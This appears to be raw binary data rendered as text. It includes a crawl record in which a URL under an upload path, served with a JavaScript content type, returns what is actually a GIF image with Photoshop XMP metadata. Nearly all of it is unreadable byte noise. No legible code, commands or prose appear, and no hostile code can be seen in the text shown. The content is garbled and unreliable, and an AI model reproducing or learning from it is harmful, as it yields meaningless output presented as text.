N\�h�!���,IIXq Ra3��p|��y;]���� �۪v�	Z����%b��tl�1���*�D(6�#DذX�D����y�ryRj`m�X&�%�nP;" ��`Ɔ1$ս�D�%�RM�7��H�}���&�_���� ,��O����[�DsF����>rCP������o�#:��"�J���Bo��pMNH�d ���PZ���0�CZ�Fm�qH���FdH[�N�Mf��X#u���	�NK	���`��x�� ��M[$(����y���$'1)8�-D[@z��$Eفs��ǡ�c�jAu!	����(�iB�䎡��C�j]'�
̀���A�;�g 7=P� �ߍ�W�B�_�a� -��	�4,�B*"qH`Q�C�`F�[h0�BR$��!L?�j燡݁�)��LA�5���%Fs����t8��h��"�h"H"!�P'�P�CDq�-\�;K"|ꀤ���6��S	���QUdG�b)���W���(Wa퀻t���'"�<s r	��gy��@n��� �q�
� ]L�����/~aj� �z2a	�`iX1`�Se4��MН��0��	�c (G�5Bv�?��0%��?�م@ $�d:JI�/3�s��B�MD�[�.Pf��XKUE���Gx��n��R7(�(VB��C����@}�b
`� �<�Z���3�	z4XC��!	��%܀��� ���(�"��5`�x ��%��1�'�}� e�?����,�yP�����Q�@a)0xDT謃��AH���9���� 8��D';	V�ܑ��T���aɼs
�ݥ� ��60����"'�dm�>���1���J�?�;HE1a�M�H���"%8�8NA"p}�W]c�� �$- ����;8@� W����@^�B����=��!�n
,sX��^�1�DX��\1K&AH "J�DA �U�m>�!d=�@?����	�r=�bg��(!�28r	�b���,ʡ`�����@
�&�b7�<e�
��ءX�Ġ?�U`x&s��9N�`��p� �E�v�ѹ�.���c��s���j�g �� ��?�{��Ս����*�7�c{�N�!�l'�Ö�.w3J��V�jA� D��8�7�@�������r���u�ek,4
X�����}��PX��	[� ��D���	�p;d�p��m��$����I�o�P��X��!!9�;D�~(�������
bA$X�H�r ��?����J�18S%�ZI+�8PA8'� ,� W YA�J�$1��)�H����^-,��=d�2Ĭd���rBdT�z�H�+	Bx0b�n - qu9�6�eAC�f�	cD�8g��w�C�Cp`�&/vB��
| ������)��@��k �B��;f_�H� ��N��2O"+��1��4+�)9��� Q.�aU�H�$��B�H4���/a� �맂��0Ġ��Da�Y��u}�
�ӰXX����i����'� AH$�O����@%*
��9�&i��b#���EX5
��#�		�����|i�`��ؖ/ ��"�<����;���ͫ�6�$e�� �'X	?���r	�'�"�'�ИT,~0�@���G<��T�N�([>��%�s��R��g.��J�;�N��H
q8�ngň��pi'O㓁����H9�Q(=~X:hS�\� �)������h
2b�1(T��$��8m�AX/�N ��|@�ƣ���)C�	�I��L���V�L
d<Tl���S�t���Ԃ�QE�Ǉ0C@I `�0�7<��48LF��ȭ]��.JV�pu/�>��*Q?��'�b4`�D\`,�:k�4�(1��x0���)徦Ԡ��9XP�h1v�� ����?���*x!j�L�z��H���å��Y��A(��ؖV���F�\؋����t��[�0n�T��B!h=�`t���L�0i����a��vpV�@/��L�j�$��L����xI�.��E`�<qT�Ɋ-0.�Փ�N	X�
Tv�6 ��@=i:zE]��
�G�D�aT���l�=�8*B��t�"`XNB�l:D�Y6�C���r�D�(��X��Y�ajHQ����
R�1�5�Ł�%"A�
$��S"�É}0�J=��C��v�.�zg�-j��9���pL �5,#�pH2\��A?��-��Q���@�6gS�M$�H�� �$S.�<
�����&� �
�� D�	�[�-(��64:l�$8+ƀq@�8CfX�߬,,A.Y��E3ӯ.	,�md,A2ee�0���	�����0�!	0��$, <M@{8P��`�1�Մ�  L"�!y
�G���')�BeD<\8Ų�#�GT� �kX�$:�L��1ƓA3� B�*0�51��d�H`=���&!<Btu2+r	D���F��P��B �{"�P0˶���x�;�%�I�0�(�Y6�Y����@(�P�Њz:��W� @���=�&il�1>h"�,�&33e�	@M��1 �L��>Pփ�'��u�!f���Ċ0�?��t�0r̰�/XU\�tVi���z�>D�<r�I�����D��H;rN�4�(�Ĉ%b{���$!��`H�N�	�m�0Zɰ�hmd �&BY�e i�X.v3�R	r0�@PW� EZ��Zx%w�&
{�bp����]����A_�\.7�8}��AM��x��R�.ڣ��8M1�L
�R��-�uQ1� L^��=
�����e�.'O����N4s�����E��"p�C�r2`9�˱-�|&�=`��+Ёm� �n.��������;@v�9FT�ϯ���/�����0�Gai��5�`- ��8�܂W`�YH��TF���V
�6�;_��>�bPP��`�����Ha��?��Y�r ���J@�:GC��QI�L����	��9�C��80�6 ����i���!P'
��\�@�M��6 ����F#;в� �� Zr�����4�����8c�4D�4s��Bb�R]u� ��\'"4:j�n��p��Ň��v��P�Zt�����ðzD�"���:�1`�FN��0�!4.�] �@��R):B����p)���9bc ��wX=�i� J�,`H6���i-	 N���w�Ѐ�aiK�@���vd>�a��I^Pq�	ɲw�ו�Y����Jf,�Dd	�蜨m�4�F���V��|U��	��ȉ����.8q;>-|H9U���v���y�(��E �
_~�|d�5{Z������\�#"_O^��ۘqaOBR�M8T�/ �sp)+@���շ�� P���,����^��(�
�/�a�C�[+ˠ�FQp�[ ]-8^@қA� ��USdL>"llx� T��.�,���Q�=~h�1�5S~CR�����=_x%�܀��	� ��N`Za���L����o2Oa��'�m�y�����-��D9����s��xH��q4��=��;`.�ﰃ�"���|X4�s�(lA�=�_K̄�x�O�q)
�a�C��f/�&<\!y#��#�g5<(pL��H�Ek,���$� �n�g�0Q�R� ��m��1��������A������
}�����x��7�D�N�G�� j�6��Ȕ S�);�!��Ux�w� �P"�(�6 �aK������5�
c� N~cz0F)8]MX���	LQ�ls"���İF�#Ic��0�ɷ�5��?b���م�1?ʎ��{�@n�>�#j��	����8�՞%�#��n�P@8��"���C
k %:��#�(��1(/ ShD�0m�=H:�[�\�;3\�X,B�49�
L%���$a��!=�"�DH��춰5�,
��\$MD�,��!�TxJv��?a�
7�݁�֣؁�V�cz�$Hս�������݀����v10� ��Xڣ�p��Pu?�����lo`"/A�h{�E�k��p��5O7A�+nJ��s|�	么q� b����-r���G4N�!혆	�� �(?02J0�$�_� _�5�
�
����>h�H��m�M,Z�����X]�'E N@�@٪C-��$�v!8�E	�&"��S�@��$5�F�R6/� ����F����Ft� ��I!�W�1��6a�'�'��Lr
t��Qѩ��;�F�dɑ48>!w�z曡YȆ+����v<`�)�!g�f j*��Πr��	&A`�W�Wf.C��8���v!��;�s�db�}`q׍ ���:� �A����"�<���`�U��hq�t A|��N�lDK D��5�A6�� ���|��@���q�\����m��\��'H��3�#{�S�s��;bGh�s�μ��&0��}��|�.0�ثDd�Z#)�4�,γ�|L@��U�	'�,h$�,��5"�ӈD[A�cGa���	����޷���v�y�F
�'hB�X���!-��UkQ�U^��%k���|F�8�)�l���P��!�=G�8�}@VAÍE�j�+$�=R՟\�±�(���a1��A�l7��0_�T���󻜅j�� �4���M`�� z��5�`Xh��_ ��Q��wmxHf0�2
�D�a��2HD�P�O��
f�.tEߐS���	r���>f��,K�Bt�_(�q�@�g`��?4���1�AW�9��"�58��������ؐ�x����x٢�۠l�Y!��i�*8*"����b�������VK�|Θ�4·Y!��&p�+kl�� �Dq)��gd�� ==�a��� _[B�K8�7 �8�XA���C����	J(T@\��Zd҄L�b�kb��+F� @�w(��˄�ݠ7`xV ��P�<kD�*!�8��>����9�͟ ��� v� ��l[L׶��Ŝ���.@<M�4�d�ѐv^6=��� aܛ(��x�� �=և�Va�v�?"�DpH�8Xo���gp7txO��F�@`���T ����'`J%��/g��0�a���Rq��y�f��]�<�iT�� ��/��	����ٰç!H�A�\p�+���t�X#�$�@����@�<�1h�>���2)? ތS�3�YR;������P�9:����A��F��4��z��q�;]E�q��5D� R)`%'� �{P	9<y�ѳ[5s��`r�`%��cq���'��YIp���A�����>��|�t6�md���[�U0
"LK�;�q�]����#�	r�b��2{�/��NR��
��FX �2���8T%	�B��g�iۦL��:Z��Eu* �(e��k@�5aW���' +�$9!/���섇�1���`$, �	�i2v��A��Jyu����y�qm� s�5�50V���X!���Oo��rP[�]�X��~2�D
7�!K�~ 1�cP��I�1a�5zrJ`fP2\6zoʐ)b�T�� q#�%䜍�6�6�J���0�}0�<�8�03�"E RQ�`l3L!�	�)�Y�ǐ�R����
8	d�"�l���A��f�P�c u���Yr _APK�)�[� h���Ѩ�P��RC���Ŋb�V���� Y���	!��#�3��'�	�)��BU@{����0�n�V��[��p$��� ��0C��8/KN�x�'0��0^ŀ�q����?��6Ը2�U��O ���"�8w��<p*�C-u`� �>&vl[�� �y v� a>���?>�����I`�A�(�N1LYe�N�.�<�����mN�Jۣ.D�& K$|H1��%`�]~=�@R��@�`| g�(����H�]i ��=G\G���	1��Mr`9�xJ�Q�\0%Z�C� ��W�� F�DB��$F��m6xZ@��Ϝ�Q8Ɏz�g )r�5/�Q��NN� qM'[{��ŧ�	���2+y�^\�EB�Ae����+A�D��(�k�R%��k��{�-���x[#}��y�
�������@OΈyWn z��5E_~���]�o9��'�/�J�^�n-��7���Y����
Q�,�N`C\�Q3�@�Ƅ ��@�)<�AZ�g�9�<�y�������8ۊ�1��*MLC&J�����"{�\Rc�
��� �	 .����F�"�#���e�W�<���`*ÅY�.AI~��<�A��/e. � ]פ�n|g�9�!�A� ������� �$ib��H����%qw� �W ���ģ��A���Q~��AmN��*��v��'�:p!Ɨ&�'�!.�BJׇ�$���� �ݬ9򄿹8(?��`���
X�@Fmx����sYx��� 5���"\����R.~�Gd��@�x��s�'; �r�ڀ-�/'�f�ٸs�1�Nw�M������"���S�Ad0'$�@�#���A���E�����J�N�nd�a_" D���ޅPS�/�ՊfDH���@M�Ryu�\J�FD�|��p��41�D�	X��p��j�:o��Jب]��?�"SƂ� x�j����$%]�n�~a�C�m������"�ט��Q.pH��u�"%�<�]��H�&@�|��G��~F#l@7�`�U�s��N�ā_>f�UP"���h���[(7=�)�ۢ 4���h�� PpjA�G�n�/	0 �op�ۂ��@V���!�b�|��$G��{����,��m��G����Hy ǔ z�Q�,��_�����y{!���� �8_ր8V �f*��<����}$�*3�8�Vp���4���8��L� �#8$e������@�T
��L
2@F�����	Gi�- ].\��v�J'�>êD�xI;L��C�|82Er����?��fQ"���~`�0:b���e*�{>v�.�� �@R`H���TX� ��%FO���B�@���7�=���ؑ)�[&�{K�<�� Qs	�1��F1�O�N}@�:�������!
I��wBw	��9�� ���;���./����%BB�(L %#�> ��Wp�� �ŤY�1���G+N��qT�����^�*B�P��V�
�8�ŉI��8w��_���AHqp-�@�(6��]��� ~�VY@6�w��[E@{h�OE� Ex@{��r��p\�"�t�֢/�J:Xh��J�S��H@�*��;n���ۮ���w��!��|zs���b1��#�*����ag�0�Kd#I�������^}�%\>�G�h��']�??p'Jk����2�w|C�d����4�`�.e����G5ђf����j����#{P��]�4�?y�Lz�)�ߛ9�,�$�u<�}�_C\L�0?����I���k{	��@h���&��A�0&�C�? >�P(1@M�j'
�N
4���-X ��o����� Uj�'�]}!D<�`� ��S�H�v,��Y�l-�$����B���e��o$ �"#�� �`T�o��P��x	�	�_�<Q4?��/�[]�`wH��(�6� QT��P�����Q%�Q�-hS`P�:�O��8k�
I`j���C� {� )��,�a� ����G���T���$Aya���[cdr�]bb.�o��-D^��~p�d9�@R#0	�� �k� +k%/cS;�`Uڒ[� _�TN�U�ðO��^lō���@�S����,"����B�EZ@�?@������
�C{C�0C�@-���d��ځ�_���IPav�k8�{֠�?+����	�@WD;`��'�pY2�|�& Cʞ��i��>��c�?̈	��CZ5ע�9��g���b�� ���Az�(Y�7!��q���>i��AEi�f� %\���'� 
�t��#��-��R;�npM�D��tbdm�Mk��!cY`���+n�U��CB#%Z>���y���G���s`|�=�/A!�܌��R-&��C�h�5$C��]7i���	h{��:�N��� BiF��!4� �ɸE�Z���q
�s
�1/a)�9���� ����/�5!
K�}0d�� )'H$��H\�0��C�.P����ml;��$ n�XY�}"�jE[�@	G>�����0�@ˏ��7p]-�;�hv��6���!��k�x	���t�k�Ή�
Dj��N
D��E���=$��$	;&]���H���� q�p�Ղ�����?�>9P&����|�����l\�$�$k�7�~�<�ҀF��dţ��޹
���׀ֲ�z�q$~�`~� ������ 8m����F<>zr���I�}G.�JH�pb Ls@��(��a�� .���@}rC�� HNza ă��6r ��[� q���m& F?��0���lH��aHm`�ޘh��l�H+�Nd��E`'�ECމ 
>��A��^$7��ȫ�P8(q�qp0��x� qE��yE ѭ�L��� ��Ԡ8ّ��iQ)KѸ���8���
��	�~�,V�f�Z�3 aL�Q)�W>ʭؘ�]���l���_�n�+k�@� E�����cã��T���I1��uQO�0�TbvJ�� [���Kb�Kᯟ���XBi'l	��� J��H���f(AϚ ��	�;�J�A��c��aV��J E�v +�=���` J�O�:�P�/.�
0���́m������`�(|H� )��E�<��?2!�:d��S0��[��}���A� E����+E��P須��M�n��y���`EC伊�T������"Hu	��<,�1k��x6�HKV$2*�0��ߥ{�z�9��#��$ҙ��~ �݄42�@[{%�ze��l��X+�C��C��?	1@�D�ܔ��e����d�>Zp��	X����i� �	���ӑ����p���X���d>�*`P	x0�?��?9�����	�ǿ2 )��}1��6��@v��� ���[
�,�� �Y����r�O�p�`D�3E�(M	ӀQ=O�;�FK##�����:x�п*��A����h����W�<H�������"q�
��I#���yi�A��Z{HS�,���"�W`"9��qk`4�۬�F`�̄�� ��SZ�-0�<�h�P[���x@vx �4t�,��I�}�#<�S�](s��s�ü��
?�	�3�����B���=�Y��d�hf[H��D�ҙ.�@��[�F��3KN�"�����&	��VO"���d+�b0b�_q�4B��`}�#&J�/�Zq'�
ԛᕟj<
%��K������[���)�F�,�]��4#ݖ���2�e��(���9����a��=4�
����4[7���m����q-�dS���]m���z�kg ���L��CjYw-e���v�4j�:+q�U�2��I^��G�щ|���L�T�ы��Lu@'NA���a�!�#��a+i�� ��@�"+!��$l� G"%���l�F���ܙ��qV5��Mg���O8[ ��1����@�\nPc�b��a� Mk������p(#���@�,$(8A�5����P\@(88wN�mQw�B<�J�GA@�#.������4�ks�7���5F x㈪�G�����2�Jr�1��[��� �����^�<�B �O^E��R�a^x�=��V� �0}���s#D��F�h����Q�� t^�O�,�I3<�� �ػ��&&2|�?�n0 ߖ��}Pg�G�$�;�`���L�g�����Ї��Z���r� `�>��%p���H����P�nW��w67$�9�A���c���[�!�CX;A�5p(*
����N��AN-ט&E E�Ð���b1֢	D�� Z����2z�dԊ��������	��f0'F#`�q���,	�Q�q�x�C� ��B
:��4� +����s^λi�B:k���;�p��/>x�B��p-�@?�G�6W5Ll��"�+˄8AEP�u���<Hs�pO��9U|>�� M<�x�#���@l����'��x	�SGNỰt� �Է�~��]!VҔ��x�P1a��8&k v]��KZD-Q�qY\��Y@/�R������il@��;
�F|��	���[<���'$�>f;�}�i�Z)2	g�H7�/!��X&������ (����}�a<�8�['�����
Y�Y�!�(U���e�;(?�`���v;8�dh�~��TB��}������p,p%{{�,����u�J#��=���)����9E6N���v4 �P���%�S
?�k���5��B��4�����	{� �m��+�1v3�2� #�%����7��� �s�#(�	�|F�/��@�WN�\��t��j	!�C@\�<#��\c�
5B�
�@k_8�|�;/��|�l4>�V���;�]�X3!"T"{�o���~R Ԝ2����q�/f��� =�� K�(/��[�M�.�ڀi���i5	���P@mi.���՛��/#��vF�e	V�Jπ%axA�%� zO�8|�B�@k^��*,��!�A�|�� ��n^����Q�R��`x5� �r��T8����d�,��`~h�A�r�j�B���� 5Wp<�~y���L%x %w� �� ����
Lo�&���y@��y�Q���H+�����H(�J.����1��i�`���w�40�[� ����|��zvC�h�o+]S��������GB�!c�����	�ӈ�'I-�mr��˒;������-p��&Ĥ�92#��&�Vu9lk��rՅ�'9 bHK�S���� �A�d
r����>���1�j!و�q���S��pAͰ���h��| 	�-�A���8j\��ċ�� +�q`�"ARy��#��/� 
�@%�C�=�A�7�`���#9�9K@-��G�#D:D���`r�Bp�d!P��i���Ehc�C�\�2#.U�7;��� �c7)|�` �,��F7�aA�]�/4�"ղ���x�[���mV�!��s��q	�M��D8 �7E�զ>d��ݮ @�Ct�CV�5G����u<�h;�{�TD�{�t��
�� _�RE�#�j� 0&&���Bk1D�D�7#���دa��9������mKV0hJ��)!��U $�g���p2��}��r	��((� �7�&���
q�Pڹ`n#��8�"�nv�Z]p1ڞB�$�I�c��7�.�D�Y��H���pѝ0K볠R�{��C�E���ي�z��x�=�� s�1LPN+�0�Tbq��H�1ir]� �(��'v��o��w�r2UY{�I�,8��� ��S%[�vd�!%��6>[�V~Mhe�� ������h��n�};�D������1i�u01��<:�Q]� ��s��`����ĕ9�́�t�Z���"����0��xv�h4i� }S���K?� D�s�D
� �2Ag��E�_6��" ���oC�vA�/r� �Da��"��3��!�Ж�B��_f5�	h��D�߇��c��  �����2`�k퐎�B@���4�#$��@D<Ð�x'd�"x5X�,LM�g�1g+K�7��}�@��Aj������mW_=� 2b�������!;"�'x��?m0B����w����JtM/$Y&C�،�Ků� �Fo�0��+ؓыN�����2
��;��oH�O��P+����W����'�)ą�D}� w�ЩGD��bf���z��"�v�5����5�� t{.���0�V����AY���i ���XZo��<c�kҏ�Y&�"�p
K�XK��b ��͵0F��˟h[��5|��4,�?U��$��� ���-,}��{\��@?n��d.d���o��K�� O�C���v �}���;�0�+�`w�.�Z��	�EAO$2�/����������7�55@.�vRH`���#�F@w}��~�}E�  [֔����c;�O�@� F$�i���C��1�?�oAf�< ,��ҝ�o�Ĥ�����wz<�
TZ��c�����F���H���)�cw���������P������(~��+���� �����)��`�	�OŇ&��b�	���"�`�����`���p"�Ot
�E�ڊ ��(z��9���l��Z>�u	��u��$�� u#���j�!Ձ�`bH��!a�q[��AW��5oX�7�������`hF�{�y�	NS���� $~�e/� �?�x�Lm�˶��T؂A3�#O��
�ܡOH��@E�Y�vS؄�b0���d�)@X��f�@��JL4���Iu����G��|4/"���?	� �&��v�,�(�%��_� M�����e�H� %R�C'8��'���޾a�]y=L6B�N����D{�X*s��9�ͱ������'z���?�`{�X�?�v�M}�hr~D�� ��������հ6Q���'}�_� 88rl���#�o�t����[˪��@>�PM�',o���s!�)� }�ńm� _J��Ϝk`rй��	�'Z"�N|�8��|CVȐ`�ũ�c /J���}�r�u�7���C�����$���]�`e��(��s�E��S�AUe]���L
{��jz��� ��\-�0!��h���I	v��:���t&�r�^Н�X���a�^��CaeÌ��@/�!���T ؉v�v�f-����,��5�AX����U�,v���"��SP���b>�-"�YhEK���R��v�.�m��a-O����{�E�z2����F:�xi��;xG��cS˰k�+d	�R�4D���������^u	7pQ����p�Sd�mG!%0I Q�DŒX�u�D�D"<p0#d��&�x�e!���˜����L�  p��I�]�<g��af[�XQ����)�n
��]�x�����Hy��W�O5��Z��%�V;�|}Y�F��+��0�=5��@-�ݤFH�,�,����(h8��@��
�����r��<BI�a�°6�#2 ���.��Y��`	�v�	�A�g@��ҕ���P*��#M�	Hl��g�	���e'�C��I�p�%��j:]<�4	���ϺOH^��GfE�0��F�6�{��y��`=� 肿�O����[Ф@��&�j� �	@��j[���j}�胤��A�̞���2mQnC���&R�!�Q�(�a݇���ÀOÀ=��'8A�e�彩dl�{���W�� a�kǁ�PgE��'s��Y�(C�"�Hy�l`����	���~h��0
	D���z��\g�d�FdS�V���/�-|N��In� қx�¾�c.4_�:�P�A���LI�����}@F�xW�MwÏ�@ů�f0+e�#|$g�;iߏ3hw	1��/�<I�b8����r�[�pG� ^�G�4?�)y���J rVp�� ���K��C��w�<�=�,5g\`����!�De��*� w�!v�`�D��W�hz�������L {w&����#��~O�
u��[�3ц����ʕ�'=�!�Pػ��8��hےr�((��"�>``v׾�p6ؙ�|�� �� Q <�z��(�c��8d%}(�@L������  ���AX�Z��L��L���L�<����	=�F�C	�L g8��8� �`(5��0�4F��S�		T�1@�n���d��W��!�k�@�7��=�DJ�l�����D����V QJ�}��V�<:�����08�eס�}��<o�u��h`eKT&頃܏fa���6�U�=^sD��@_w�JF�����=ۂ�<CY��!�N�1lf��QxŖ�] <I ;u�0�q��'�=!J>[���x� �����n����W%v��C�اߏ�/ϔ����@fV*j�2�9H��<{o#�����Hqb2��'OL��L4� )B�Fm@�s���DB��Nb�d��
	��g��+�Ij4|x�~!H%s@*����(�ޘ���Xk����$L��/�?�ñ��?�A@�O�(��3�+�������A���Ă��$ۡ�P��6�?�;��JW Q��
z������W}�`��#�/��xO��9F�J8Jf�hJ��	�BUh�`A:�C90X��3�������	,f�)B�T��%\ v`_����0�A?D��D�0,������n��� 	��D~��` �p��`��.D���&��03���(]�M��W�r��
w!�n��)mxe"��!ڊ�*���F�������
E��� s0��z�Y3��d�G6�2�(�X1�.`b�) �_r�Lm��P�oH?DJ~����):NP��6�'��1�@�t���3�$����� #�4�o8�KS������X�A#�AΈ6L3���e��i V�=-� �3X�@�>�(b�OZ��y� E~A���������D \�Rs��=��%>�Sf��{� �	�G�s�m��4͈��a_��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250718/d657a3761e45c600ced7ef3c80973a48.js
body_size: 54368
content:
GIF89a� � �� �O4���P2%lG5���ں��h��ʹ�vg�DqSF���L&��������B��ʉ�TB/�7��Ⱥ�o-ʪ�ܫ��kU�vg���TOH̷��f�� $���1-*��������������7٦��X!��w���Ӯu�VDٚ�tol�͸���gV4�yhf8'׉v�g���wˇi�RAחzwcT�&������pl���ɬ�����͖v'��z5$�RM�_�ٶ�������ө�3GJE	#�fCʽ�ʛ�����ƭ���{ ���ڷ�w����ֽ�pM����iV���4͊t켶�׻��z���Ȧ�׽��Ƭ�eHav��wX'*ƭ��Ǽ�7L絤�hS���Njq��穄k罭�����ƘtYͶ����cJd/���諡���������'Ɏ����܇����0�����P4����.�؈jߛ��=��R$Y݇J$8>�aD�����M˘i���ܬ��&ڹ�gｭ�\e�&2�zh�s[�uXܻ�a�絭����k9���ې���X{�������5=2��g罤��ΗtH����tG�B�AY`�jU��������z�8����ͳ��~��CM"ꙧǜ�����ֽ�Pq��۟���ǫ������r_b｣�uGމ�˂��Ě�����y"�����ޜf@!0 "ﳭ<=8|�Cꬵ�����X�Yf���)	�x��������|[=}�_]X���	�|����QŤr��ޒDy�߽����K��G�B��c���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ba1afd91-d99b-634c-a88f-305eedec4b43" xmpMM:DocumentID="xmp.did:BD153C97582211F0967AB6326A2E10DD" xmpMM:InstanceID="xmp.iid:BD153C96582211F0967AB6326A2E10DD" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:84b2e099-cebd-4ad4-9fb4-c92b382c98dd" stRef:documentID="xmp.did:ba1afd91-d99b-634c-a88f-305eedec4b43"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � Ӥ)��'��P�@������`�FcƎAr�á�ɒz�ԓ�03�����T�cS&�z"��VG�t:F@t�$�v�R�EO��\����5��%�P�P�� 3n��qjV�&���	�&͚7?��C��u���K�|�"����J.���l2_I0P?�ƺu+Ю_��3"�����a6A��
�W.��N�T�J�{eV�y�0Zr��)@�Z�P>��r0�@��C�
K2Ѓ&CY�h�w�f�p/sWD.S�Ls�@nN��vD���]\p��QR IUR}�ÒJ���N�V�t�l��r(*��&�d�U�0�@��'�{��WR{Ai�P�ʹ�LcT�Aopr�A�T�Q�G=��G ��eƱ�ߏ~�ƚt�q2��("�J�bv�1�bI��z��ތD��T�y��ef\���W39SC��v�l &Z�[!uDOG��G�w�|�n9"]�c�)f!�b$���J��1F>x���D�'ݙgP~�Tf�vՒK���kkX��AFRFUI)�1��&���-��$ks�p�
'b�(�Jd`
�d�n���I�=��_J'Qwީe���gJ�"7�L�*�|���AHV��=�VY�GuE�՞��s]�����.��f�������jr�[-\�ܢ�u֙���H�f�Dlf.iIh����f�PW��L����ZK��+�׏@:�a�J�Zv�(����l�,��cpq�r��ʅ����)�Y��'��#�*k3ɊG�J�`0��Q@�XG>T�efyK`{6a*o(f�,��B0l���;��v˜�D��-rtz�mt�
'ݣ_�����$�x�i�4U���T���-��ɦ��a~b 횒6�.��z��z��Gsx�420�Lg�����4�cTpXv*�M0�d<�%%)�Ӗ�,�G?��_s:D���I	���ˈ�6{��D!v@�)��S��8��!��~dp���0��fK�
����q �Р�(�AWI�2��bp���D�E�鴋{1����h��� ����QS�8��Q���]LX�N�pw�i��*�!�L�p|��>4eyv	��@�?������2��L,�����P;�DFIM@�����5<@'-z#�Т��odi�z�,Ġ�)��'�j�$����d���B�l%�23q"l�6e>�o�9�@�0��A�0�5��
��JN�	�WXT!]R/�9L���,jbC�S�0P���ES�B	Pn��d�)3W0A��u�k��{�=P7�O����ڰ����W�tZ~%&�yck�?֌*�?L�<�`4U����D�G\��'A䟳��eP�����24�P�b%Iǩ��j`���0�>Q�
W2}%L_�֯��z�J�v��Ʊ�De"&����F3y�� �G��A���+J˔�uFu�m_Ix�prUs�l9HJcD"����n�K�Ƅn�����5���JY!&���6�j��S#ՙ+��z.t�ɱP�� G�����d��8�����sh�X���ͭP�E�rR�%���D��N��k��Y0��{jǙ��hMv��_�"�.k��;��Z6���n9�@x6ȉMĻ�����q��H�����9�[K���ص0I+Xz�B'�-фKa���u�u�,^�]dQ@��q��D(�H�{�5�a�(G�]@��TX'c �Mx�Z�TǼ�����Y�15VM���ܫ�Ǚ���~�D��v�]�E�]���ڙ���$P �J��D^p9t��rx�������Ν��9�Lz�C&Z@�!UQ^��.L�k�i8&P�(b9?u�yY�9�X���Tw��)Ժ���n�([�q^	k�@94K�~v}l�ɔ��h���g�2O��M�.^b���&#G�d���eN�{.BU���TQ�.Ru�&�uG͘UO���:(X������ʮ�a�'iIc�\x�"�a�=��7����F=4�P�+�:����*:v���"��m�N� ��N���Q�V׺��*XA�.D�sk�N$��b����v��%��G?��T�G~Eʻ����DыҦ�S���P���vq��.�'�p�[�#U��=N� ǐy�Р��T�2.6q{��'G��3m.gG˚��c�&�)|]�%T9��>BM|�`)6�Uj�c�m��#��z���q�l<���=ְ�}���:�.:�zӫ.O�9�Sp|QX�Z��W���/Ʋ��`eE$�J�i��^������T��x�T/����Y�P�w$�/��Y�����e3�X��o>��u�Ey!�	b�|fdy��g�V�
�@������thR~`�'3W/!?ut �E2_"c�CuG>h`U]�\�F`+�|xN#FbpJ9(�$���HP��6W�Dg��=��2���6S�n��7tOI�q~dWk�iN	[�\'���|�DB4(B&eR6��g4F6���6� =��`pTEg3/�'3�6�8k;&g,vq�Q2���Tp�R��ch|(Dv#D�7FixF��������|6 ���Ӡ��QeҁW��wT����6b�c/Sg��wK/�/�;�z�3l�r'4BW����U�`y9@�9d�8�Y5�D0�d����8}� 
Fh6*��qF�c;��xgX�2�6���a^�Uc�ՋU�n xU�( ��Ye��؆�p��d�b�u^�dF�Dސ}�ч*c*�x�!��T���gT%���]R�]/��&�C t�Y��xS�k*B�F�;�ؐ�dR��g;ن=IB2��G��%�%8�?�f킈k�n��nυg��>"�n��2&�Y�#�X8�3&NU�	(����s��m�?	N���s	NiF�#�6�6�4�7�gB~��&Dr i|vV��vk��6���-�F�$6	�w�'`��c��~�s9�T��4�0�0�	���gB�	6�}=t�P��"�X�VEU��I\t>�&r���,x�&?�$�?�96�{$�nu��H�bԆ�y�;�
�Y��	N�8B60|;��J&�e��	���L��[��PkD`U�:�S���"�:/ck�8�^��a�S6/ɎR�I!Ԗ�%%�%��9�sIRi�B�u{�Y~��c�2/�IS�rzfr�I`�I���x󸕞�%%�9c��-3��I>�h�(J?ɝ�N�IN�$]B�9��u�y}F�}чc9��i�fU��u)�k{fB�������]�E��w\�'��cB`�Un	�%��)N E�!N�4�sX>��E��P�	�Y:7>��I�8o'�GB�YBSɘ[ן�{��p�f)�(dB�tN6��p��io�go[�g7N�憓e�#.�NS �B=t��BQO�������6��֥���<V���2<�O�����	Jf4��h�?j�����4]ӕ�gd�ʙ�8�ǡI"����E&
�cw���xT�U韶���q�lA��Dt�Ƒ_�ฉ��
V��ۭ%���y�`>Ӑ6�M��F�O�9/�楪#��h>�e�n0�uSЂ��ig#ǔdRc�ˁ(���'y�zN=��;INC*]�Z]�ڭ#u��*F�J���N.`}ض�ڑ�#�u��b�|�8Y;P���n�FU]�cd�=bB� $�Y�u#˙�ɴ�t�|�z�\�kٕ]���f�6��{Nv�h��B�`8n�{�:�mZ��XJgh>��g(�-����_�uA�S[�d.�r�c�u���z���RF�km0Ҁ]�d��
�OB�@I*}�j�F��2���ԙ�h�"o#�n��Q|悶F(�&�zA�~5vA�Zgh����H`�	�g���H;��U��𷲺� ģOk����>�@$"��e�r�ٵ���A�Y�����U6V�B,Tc�q��	e˦�h�m������)]�u�صkmFK�:����{�����4�.�ۘ����G�"T�����矾�A��BAM�ď�/b(�o�'�t�sN>��+��K�k�Q��hF���6V`��D	T�P�zIA9k|`��g�I͇|��%�6�
��&$�B�L��z6֋�����9��U�oȣS̐儚"ܷ�P�k  sP�^W�9�@�yէJkL�~,�d�2΅:jXǥ�	�(�DP;����6�d.��l �G��Xy�z���+7&��Ȗ	ȣ:��qJ]!Ld��� �F'�:��9 ������v��R���J�u\�AֵcT�ʇ�Ɨ�/��F*�A�L$�Tɵ�M�xͷ�ԉ��	�
